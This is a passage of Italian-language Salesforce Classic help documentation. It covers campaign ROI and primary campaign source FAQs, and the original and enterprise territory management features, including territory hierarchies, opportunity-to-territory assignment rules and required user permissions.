

<span id="page-1294-1"></span>VEDERE ANCHE:

[Domande frequenti sulle campagne](#page-1293-2)

## Come è possibile calcolare l'utile sul capitale investito per le campagne?

Il Rapporto analisi utile sul capitale investito per campagna si trova nella scheda Rapporti nella cartella Rapporti campagna. Esso calcola le prestazioni della campagna in base all'utile sul capitale investito (ROI) e al costo medio. Per ogni campagna del rapporto:

- **•** L'utile sul capitale investito, espresso sotto forma di percentuale, viene calcolato come utile netto (Valore totale opportunità conseguite - Costo reale) diviso per il Costo reale.
- **•** Il Valore totale opportunità conseguite è l'importo calcolato di tutte le opportunità chiuse o conseguite in cui la campagna è la Fonte campagna principale dell'opportunità.

<span id="page-1294-0"></span>VEDERE ANCHE:

[Domande frequenti sulle campagne](#page-1293-2)

### Come è possibile tenere traccia delle opportunità derivanti dalle campagne?

Uno dei vantaggi chiave delle campagne consiste nella possibilità di tenere traccia degli affari generati da ciascuna campagna. Quando si crea un'opportunità, è possibile riempire il campo Fonte campagna principale per indicare che l'opportunità deriva da una campagna specifica.

Inoltre, quando si converte un lead collegato a una campagna, tale campagna viene automaticamente inserita nel campo Fonte campagna principale.

Se un lead o un referente viene collegato a più campagne, nel campo opportunità Fonte principale campagna viene inserita la campagna a cui il lead o il referente è stato associato più recentemente.

L'elenco correlato Opportunità su una campagna mostra ogni opportunità collegata a tale campagna. È anche possibile eseguire il Rapporto reddito campagna per tenere traccia delle opportunità collegate alle proprie campagne.

VEDERE ANCHE:

<span id="page-1295-0"></span>[Domande frequenti sulle campagne](#page-1293-2)

## Come funziona la Fonte campagna principale?

La Fonte campagna principale è la campagna associata a un lead prima della conversione del lead. Questo valore può essere modificato manualmente nei dettagli del lead. Inoltre, esso fornisce alla campagna specificata il 100% dell'importo dei crediti sul ricavo.

<span id="page-1295-1"></span>VEDERE ANCHE:

[Domande frequenti sulle campagne](#page-1293-2)

# In che cosa si differenzia l'influenza campagna dai rapporti relativi all'utile sul capitale investito (ROI)?

L'influenza campagna tiene traccia della pipeline e dell'utile di più campagne e collega tutte le campagne di un ruolo referente a una determinata opportunità per quanto riguarda la pipeline e i rapporti relativi all'utile sul capitale investito. Questo è utile soprattutto per i cicli di trattative prolungati in cui più campagne contribuiscono alla chiusura di una trattativa o alla conversione di un lead.

<span id="page-1295-2"></span>VEDERE ANCHE:

[Domande frequenti sulle campagne](#page-1293-2)

# Chi ha accesso alle campagne?

A seconda delle impostazioni di condivisione, gli utenti dell'organizzazione possono visualizzare le campagne e la relativa impostazione avanzata o eseguire rapporti su campagne. Tuttavia, solo gli Utenti Marketing che dispongono delle autorizzazioni utente appropriate possono creare, modificare ed eliminare le campagne e configurarne l'impostazione avanzata. Un amministratore deve selezionare la casella di controllo Utente Marketing nelle informazioni personali di un utente per indicare tale utente come Utente Marketing.

Inoltre, gli Utenti Marketing possono importare i lead e utilizzare le importazioni guidate campagna se dispongono del profilo Utente Marketing (o dell'autorizzazione a utilizzare la funzione "Importa lead" e "Modifica" per le campagne).

VEDERE ANCHE:

[Domande frequenti sulle campagne](#page-1293-2)
# Esplorazione del modello di territorio dell'organizzazione

Un modello di territorio comprende una gerarchia e una visualizzazione elenco dei territori controllanti e controllati. Se si gestisce, si amministra o si appartiene a un territorio di vendita è opportuno esplorare il proprio modello di territorio per capire come sono organizzate le vendite. Aumentare il livello di dettaglio per ottenere informazioni importanti sui singoli territori, compresi gli account assegnati.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Da Imposta, immettere *Modelli di territorio* nella casella Ricerca veloce, quindi selezionare **Modelli di territorio**. La visualizzazione elenco mostra il modello di territorio attivo dell'organizzazione. Fare clic sull'etichetta del modello per visualizzare la pagina dei dettagli. Fra le altre informazioni, questa pagina indica quando è stata l'ultima volta che sono state eseguite le regole di assegnazione degli account per riallineare il territorio.
- **2.** Dalla visualizzazione elenco, fare clic sul link **Visualizza gerarchia** del modello.
- **3.** Fare clic su **Visualizzazione struttura** per espandere la struttura della gerarchia ed esplorarla.
- **4.** All'interno della gerarchia, fare clic sull'etichetta di un territorio per visualizzarne la pagina dei dettagli, da cui si possono vedere il tipo di territorio, gli utenti assegnati e i relativi livelli di accesso, le regole di assegnazione e altre informazioni.
- **5.** Dalla parte superiore della pagina, tornare alla gerarchia dei territori del modello ed esplorare gli altri territori.

#### VEDERE ANCHE:

[Gerarchia dei territori](#page-1855-0)

# Identificazione dei territori di vendita di un account

Per scoprire a quale territorio di vendita appartiene un account.

- Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.
- **1.** Aprire il record account.
- **2.** Visualizzare i territori dell'account nell'elenco correlato Assegnazioni territori.

#### VEDERE ANCHE:

[Visualizzazione di un elenco degli account nei propri territori](#page-1297-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare un modello di territorio attivo:

**•** "Visualizza impostazione e configurazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per identificare il territorio di vendita di un account:

**•** "Lettura" per gli account

# <span id="page-1297-0"></span>Visualizzazione di un elenco degli account nei propri territori

Creare una visualizzazione elenco che mostra gli account assegnati ai territori di propria competenza.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Il filtro Territori personali mostra gli account che appartengono ai territori cui è assegnato l'utente. Il filtro Team territori personali mostra gli account per i territori a cui è assegnato l'utente e gli eventuali discendenti dei territori.

- **1.** Fare clic sulla scheda Account e selezionare **Modifica** accanto al menu della visualizzazione.
- **2.** Assegnare un nome alla visualizzazione e quindi specificare *Territori personali* o *Team territori personali* nei criteri di filtro. Se necessario, aggiungere altri filtri.
- **3.** Scegliere gli altri campi in base a cui filtrare, quindi selezionare *Nome account* e tutti gli altri campi che dovranno comparire nella visualizzazione elenco.
- **4.** Fare clic su **Salva**.

# <span id="page-1297-1"></span>Gestione degli account in base ai territori

# Panoramica sulla gestione dei territori

- Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.
- Nota: la gestione dei territori è disponibile solo con le [previsioni personalizzabili](#page-1538-0) e non è supportata con il [rilascio Winter '12 del prodotto Previsioni](#page-1500-0). Se la gestione dei territori è abilitata, non sarà più possibile utilizzare il [rilascio Winter '12 del prodotto Previsioni.](#page-1500-0)

La gestione dei territori è un sistema di condivisione degli account che concede l'accesso agli account in base alle caratteristiche di questi ultimi. Essa consente all'organizzazione di strutturare i dati e gli utenti di Salesforce in modo analogo ai territori di vendita. Soprattutto se l'organizzazione dispone di un modello di condivisione privato, potrebbe essere necessario concedere un accesso agli account basato su criteri quali il codice postale, il settore merceologico, il reddito oppure un

campo personalizzato rilevante per l'attività dell'azienda. Potrebbe essere inoltre necessario generare le previsioni per le suddette diverse categorie di account. La gestione dei territori risolve queste esigenze aziendali e rappresenta una soluzione efficace per la strutturazione di utenti, account e dei relativi referenti, opportunità e casi.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i territori di tutti i modelli di territorio dell'organizzazione:

**•** "Gestisci territori"

Per visualizzare i territori del modello di territorio *Attivo*

- dell'organizzazione:
- **•** "Visualizza impostazione e configurazione"

Per visualizzare account:

**•** "Lettura" per gli account

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: La proprietà degli account e i suoi effetti sulla condivisione dei record restano valide e immutate quando è in uso la gestione dei territori.

I principali vantaggi della gestione dei territori comprendono:

- **•** La possibilità di utilizzare i criteri degli account per espandere un modello di condivisione privato.
- **•** Assistenza per strutture con organizzazioni di vendita complesse e modificate di frequente
- **•** Assistenza nel trasferimento degli utenti da un territorio all'altro, con possibilità di rimanere titolari delle opportunità.
- **•** Previsioni multiple per utente in base all'appartenenza a un territorio.
- **•** Rapporti vendite basati sul territorio.
- Nota: la gestione dei territori incide solo sugli account e sugli oggetti standard che hanno una relazione record principale-record dettaglio con gli account. Ad esempio, le opportunità sono incluse nella gestione dei territori mentre i lead non lo sono.

### Definizione di territorio

Un territorio è un insieme flessibile di account e di utenti, in cui gli utenti dispongono almeno di accesso in lettura agli account, indipendentemente dai titolari degli account. Configurando le impostazioni del territorio, è possibile concedere agli utenti di un territorio l'accesso in lettura, in lettura/scrittura oppure un accesso analogo a quello del titolare (ovvero con diritti di visualizzare, modificare, trasferire ed eliminare record) agli account del territorio. Sia account che utenti possono esistere in più territori. È possibile aggiungere manualmente account a territori oppure è possibile definire regole di assegnazione degli account che assegnano automaticamente gli account ai territori.

La gestione dei territori non consente unicamente di controllare l'accesso degli utenti agli account in ciascun territorio, ma anche di controllare l'accesso degli utenti alle opportunità e ai casi associati agli account del territorio, indipendentemente dal titolare dei record.

### Definizione di gerarchia dei territori

I territori sono organizzati in una gerarchia che può avere tanti livelli nidificati quanti sono quelli necessari. Ad esempio, è possibile creare un territorio di livello superiore denominato "Vendite mondiali" che controlla i territori "Nord America", "Europa/Medio Oriente", "America Latina", "Africa" e "Asia/Australia". A sua volta il territorio "Nord America" può controllare i territori "Canada" e "Stati Uniti". "Stati Uniti" può controllare a sua volta i territori "Ovest", "Centro", "Sud" ed "Est". Infine, "Ovest" controllare i territori "California", "Oregon", "Washington", "Nevada", "Arizona" e "Utah".

Tenere presente che la gerarchia dei territori non deve essere necessariamente geografica, ma può essere definita in base alle proprie esigenze.

### Territori e previsioni

Quando si abilita la gestione dei territori in un'organizzazione, la gerarchia dei territori diventa anche la gerarchia delle previsioni. I dati di previsione vengono derivati dalle opportunità associate agli account nei territori. Si disporrà quindi di una previsione diversa per ogni territorio a cui si è stati assegnati. Ad esempio, se si è stati assegnati sia al territorio "California" che al territorio "Arizona", si disporrà di una previsione per le opportunità relative alla "California" e di un'altra previsione per le opportunità relative all'"Arizona". Vedere [Visualizzazione delle previsioni personalizzabili](#page-1543-0) a pagina 1538.

VEDERE ANCHE: [Gestione dei territori](#page-1299-0) [Creazione della gerarchia dei territori](#page-1891-0) [Domande frequenti sulla gestione dei territori](#page-1303-0)

# <span id="page-1299-0"></span>Gestione dei territori

**13** Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

La gestione dei territori dell'organizzazione presuppone le seguenti operazioni:

- **•** Organizzazione dei territori in gerarchie che rispecchiano le esigenze di previsione dell'organizzazione e le modalità di lavoro degli utenti nell'organizzazione;
- **•** Configurazione di impostazioni a livello di organizzazione per la gestione dei territori;
- **•** Creazione di nuovi territori e modifica di territori esistenti;
- **•** Assegnazione di utenti a territori;
- **•** Definizione di regole di assegnazione degli account che valutino gli account e li assegnino ai territori;
- **•** Selezione di account da elenchi e loro assegnazione manuale a territori;

#### VEDERE ANCHE:

[Panoramica sulla gestione dei territori](#page-1297-1) [Abilitazione della gestione dei territori](#page-1889-0) [Domande frequenti sulla gestione dei territori](#page-1303-0)

# Assegnazione delle opportunità ai territori

 $\mathbf{z}$ Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Un'opportunità può essere assegnata a un territorio al momento della creazione, sia manuale che durante la conversione dei lead, o quando vengono eseguite le regole di assegnazione degli account che hanno effetto sulle opportunità esistenti. Questo argomento contiene le sezioni seguenti:

- <span id="page-1299-1"></span>**•** [Assegnazione dei territori per le opportunità create manualmente](#page-1299-1)
- **•** [Assegnazione dei territori per i lead convertiti](#page-1300-0)
- **•** [Note sull'assegnazione dei territori per le opportunità.](#page-1301-0)

### Assegnazione dei territori per le opportunità create manualmente

Quando viene creata un'opportunità dalla scheda Opportunità o dall'area Creazione rapida dell'intestazione laterale, Salesforce confronta i territori associati all'account dell'opportunità ai territori di cui è membro il titolare dell'opportunità:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire territori:

**•** "Gestisci territori" OPPURE

Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare opportunità:

**•** "Crea" per le opportunità

- **•** Se esiste un unico territorio a cui appartengono sia l'account che il titolare dell'opportunità, l'opportunità viene assegnata al territorio se è selezionata la casella di controllo "Valuta questo account rispetto alle regole territorio al salvataggio".
- **•** Se l'account e il titolare dell'opportunità condividono più di un territorio, l'opportunità non viene automaticamente assegnata ad alcun territorio. Il titolare dell'opportunità deve assegnarle manualmente un territorio.
- **•** Se l'account e il titolare dell'opportunità non condividono alcun territorio, il titolare dell'opportunità non può assegnare l'opportunità a un territorio.

# <span id="page-1300-0"></span>Assegnazione dei territori per i lead convertiti

Quando un lead viene convertito in un'opportunità, l'assegnazione del territorio di tale opportunità dipende da diversi fattori, tra i quali:

- **•** Il fatto che l'account associato all'opportunità sia assegnato a uno o più territori
- **•** Il fatto che il titolare lead sia membro dello stesso territorio dell'account
- **•** Il numero di utenti assegnati a un territorio
- **•** Il fatto che un responsabile previsione sia assegnato al territorio

Se l'account associato all'opportunità viene assegnato solo a un territorio, utilizzare la tabella seguente per determinare la modalità di assegnazione del territorio dell'opportunità:



Se l'account associato all'opportunità viene assegnato a più territori, utilizzare la tabella seguente per determinare la modalità di assegnazione del territorio dell'opportunità:



## <span id="page-1301-0"></span>Note sull'assegnazione dei territori per le opportunità

- **•** Le seguenti azioni non modificano il territorio di un'opportunità:
	- **–** Assegnazione manuale dell'account opportunità a un territorio
	- **–** Modifica dell'account associato all'opportunità
	- **–** Modifica del territorio dell'account per effetto delle regole di assegnazione account se l'opportunità e l'account si trovano in territori diversi
	- **–** Trasferimento dell'opportunità a un nuovo titolare.
- **•** Le regole di assegnazione territori non aggiornano un'opportunità se la sua Data chiusura precede la data corrente e se la sua Fase è *Chiusa/conseguita* o *Chiusa/persa*.
- **•** Quando un'opportunità non viene assegnata automaticamente a un territorio, si consiglia di avvisare gli utenti se l'opportunità non viene assegnata manualmente a un territorio entro un giorno. Per notificare agli utenti le opportunità non assegnate è possibile impostare un flusso di lavoro basato sul tempo.
- **•** Il ripristino dal Cestino di un account o di un'opportunità ripristina l'assegnazione del territorio ma non attiva la valutazione delle regole di assegnazione account. Se le regole di assegnazione account sono state modificate mentre il record si trovava nel Cestino, il record recuperato potrebbe contenere dei territori diversi da quanto specificato nelle regole modificate.
- **•** Quando le opportunità vengono trasferite da un utente all'altro, sia individualmente che in gruppo, l'assegnazione del territorio alle opportunità non è influenzata. Tuttavia, se le opportunità vengono assegnate a un utente che non è già membro del territorio dell'opportunità, tale utente viene aggiunto come membro inattivo del territorio.
- **•** Quando gli utenti vengono rimossi da un territorio, è possibile specificare chi deve riceverne le opportunità aperte. Inoltre, quando gli utenti vengono trasferiti da un territorio all'altro, è possibile specificare le opportunità di cui gli utenti devono continuare a essere i titolari e selezionare un destinatario delle opportunità rimaste. Se non si specifica un destinatario:
	- **–** Se il territorio controllante ha un responsabile previsione, questi diventerà titolare delle opportunità aperte dell'utente. Il responsabile previsione viene inoltre assegnato al territorio e la casella Attivo in territorio è deselezionata.

**–** Se il territorio controllante non ha un responsabile previsione, l'utente rimane nel territorio e la casella Attivo in territorio è deselezionata.

### VEDERE ANCHE:

[Gestione delle regole di assegnazione degli account](#page-1903-0) [Creazione e modifica delle regole di assegnazione degli account](#page-1908-0)

# Visualizzazione di elenchi di account assegnati manualmente

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

La pagina di elenco degli account assegnati manualmente visualizza un elenco di account assegnati al territorio selezionato. Da questa pagina è possibile visualizzare informazioni dettagliate sugli account, eliminare gli account dai territori e accedere ad altre informazioni correlate.

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.
- **•** Fare clic sul nome di un account per visualizzarne i dettagli relativi.
- **•** Fare clic su **Rimuovi** di fianco al nome di un account per eliminarlo dal territorio.

#### VEDERE ANCHE:

[Panoramica sulla gestione dei territori](#page-1297-1) [Gestione degli utenti nei territori](#page-1899-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare gli elenchi di account assegnati manualmente:

**•** "Visualizza impostazione e configurazione"

Per eliminare gli account:

**•** "Gestisci territori"

E

"Modifica" per gli account

#### OPPURE

Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori, si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori e si dispone dell'autorizzazione "Modifica" per gli account.

# Domande frequenti sulla gestione degli account in base ai territori

## <span id="page-1303-0"></span>Domande frequenti sulla gestione dei territori

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

- **•** [In che modo Salesforce utilizza la gestione dei territori?](#page-1303-1)
- **•** [Le opportunità vengono trasferite a utenti diversi quando vengono eseguite le regole di](#page-1304-0) [assegnazione account?](#page-1304-0)
- **•** [La gerarchia dei territori e la gerarchia dei ruoli sono diverse?](#page-1304-1)
- **•** [In che modo vengono assegnate le opportunità ai territori?](#page-1305-0)
- **•** [In che cosa si differenziano gli account assegnati manualmente da quelli assegnati mediante](#page-1306-0) [le regole di assegnazione account?](#page-1306-0)
- **•** [Come funziona la limitazione delle opportunità?](#page-1306-1)
- **•** [È necessario essere assegnati agli stessi territori delle opportunità di cui si è titolari?](#page-1306-2)
- **•** [Che cosa succede quando si recupera dal Cestino un account o un'opportunità precedentemente assegnati a un territorio?](#page-1306-3)
- **•** [Quali tipi di record contengono i territori?](#page-1307-0)
- **•** [Quando le regole di assegnazione account valutano gli account?](#page-1307-1)

#### <span id="page-1303-1"></span>VEDERE ANCHE:

[Panoramica sulla gestione dei territori](#page-1297-1)

# In che modo Salesforce utilizza la gestione dei territori?

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Nelle organizzazioni che utilizzano la versione Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition è possibile abilitare la gestione dei territori per ripartire gli utenti in territori e consentire l'accesso agli account e ai loro casi e opportunità correlati.

Nelle organizzazioni che utilizzano la versione Professional Edition, la gerarchia dei ruoli di Salesforce permette di gestire il roll-up delle informazioni fra i territori della società. La struttura della gerarchia non si basa sulle classiche qualifiche quanto piuttosto su una gerarchia di ruoli. A uno stesso ruolo possono essere assegnate più persone con qualifiche diverse. Gli utenti possono sempre accedere ai dati di proprietà o condivisi con gli utenti assegnati a ruoli di grado inferiore nella gerarchia. Il ruolo di un utente determina anche i dati a cui questi può accedere nelle previsioni.

Un'organizzazione tipo può avere tre livelli di ruoli, ad esempio:



**•** Il ruolo al vertice della gerarchia può comprendere i vicepresidenti delle divisioni vendite, marketing e servizi clienti, nonché il CFO. Questi utenti potranno visualizzare tutte le informazioni presenti ai livelli inferiori ed eseguirne il roll-up.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Il livello centrale può comprendere vari vicepresidenti o responsabili regionali. Questi ruoli possono accedere ai dati di proprietà o condivisi con tutti gli utenti di grado inferiore nella gerarchia. Ad esempio, il ruolo di vicepresidente della regione occidentale può visualizzare le informazioni di proprietà degli utenti con il ruolo di agenti per la regione occidentale ed eseguirne il roll-up.
- **•** Poiché non esistono ruoli di grado inferiore a quello di agente, gli utenti con questo ruolo non possono eseguire roll-up né visualizzare alcuna informazione tranne le loro.
	- Nota: la gerarchia dei ruoli interagisce con il modello di condivisione dell'organizzazione per determinare con esattezza le informazioni visualizzate da ogni utente, poiché l'impostazione di condivisione è selezionata per l'utilizzo delle gerarchie. Per le previsioni, le informazioni che un utente può visualizzare sono sempre determinate dal suo ruolo, indipendentemente dal modello di condivisione. Analogamente, con un modello di condivisione Privato è il ruolo dell'utente a determinare se e come questi può accedere ai dati degli altri utenti. Nelle organizzazioni con modello Lettura/scrittura pubblica o Solo lettura pubblica, invece, gli utenti possono visualizzare (e modificare, nel caso di Lettura/scrittura pubblica) le informazioni di tutti gli altri utenti; possono inoltre accedere ai dati degli utenti di grado inferiore nella gerarchia.

VEDERE ANCHE:

<span id="page-1304-0"></span>[Domande frequenti sulla gestione dei territori](#page-1303-0) [Panoramica sulla gestione dei territori](#page-1297-1)

# Le opportunità vengono trasferite a utenti diversi quando vengono eseguite le regole di assegnazione account?

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Quando le regole di assegnazione degli account determinano la riassegnazione di un'opportunità a un territorio cui si appartiene già, si diventa automaticamente titolari di quell'opportunità quando viene soddisfatto uno dei seguenti criteri:

- **•** Si è l'unico membro del territorio.
- **•** Si è l'unico responsabile previsione del territorio.
- **•** Si è l'unico membro del territorio abilitato per le previsioni.

Se non viene soddisfatto nessuno di questi criteri, il titolare originario dell'opportunità viene aggiunto al territorio come membro inattivo.

#### <span id="page-1304-1"></span>VEDERE ANCHE:

[Domande frequenti sulla gestione dei territori](#page-1303-0)

# La gerarchia dei territori e la gerarchia dei ruoli sono diverse?

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

Sì. La gerarchia dei territori e la gerarchia dei ruoli sono indipendenti. Per un confronto, vedere quanto segue:

